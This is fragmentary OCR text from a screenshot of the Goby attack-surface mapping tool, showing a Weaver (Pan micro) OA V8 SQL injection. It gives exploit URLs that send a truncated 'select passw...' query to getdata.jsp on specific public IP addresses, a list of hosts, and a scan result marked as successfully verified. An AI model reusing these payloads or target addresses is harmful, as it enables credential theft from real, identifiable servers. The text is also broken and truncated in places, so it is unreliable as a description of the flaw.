 Goby - Attack surface mapping
7506...
« 返回
漏洞详情
http://47.106.152.29:8080/js/hrm/getdata.jsp?cmd=getSelectAllId&sql=select%20passw
http://47.108.134.106:8080/js/hrm/getdata.jsp?cmd=getSelectAllId&sql=select%20passw
参考 http://wiki.peiqi.tech
标签 SQL Injection
描述
There is a SQL injection vulnerability in Pan micro OA V8, through which an attacker can obtain administrator a
漏洞危害
解决方案
-
IP 端口 协议 MAC地址 组件
jQuery
47.111.20.59 8080 http -
47.106.152.29 8080 http -
Red Team
漏洞信息
漏洞信息
名称 Weaver OA 8 SQL injection
描述 There is a SQL injection vulnerability in
Pan micro OA V8, through which an
Hostinfo 47.111.20.59:8080
验证
验证状态: 成功
输出信息
C4CA4238A0B923820DCC509A6F75
849B
IP